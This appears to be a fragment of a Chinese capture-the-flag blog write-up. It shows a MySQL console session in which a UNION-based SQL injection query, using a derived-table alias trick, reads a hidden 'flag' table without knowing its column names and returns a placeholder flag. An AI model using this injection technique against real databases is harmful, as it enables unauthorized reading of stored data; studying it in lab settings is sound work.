 mysql> select * from admin where username='' union (select 1,2,c from (select 1,2 c union select * from flag)b) limit 1,1;
+----+----------+------------------+
| id | username | password_rtrtrrt |
+----+----------+------------------+
|  1 | 2        | flag{xxx}        |
+----+----------+------------------+
1 row in set (0.00 sec)
mysql>
https://blog.csdn.net/qq_42181428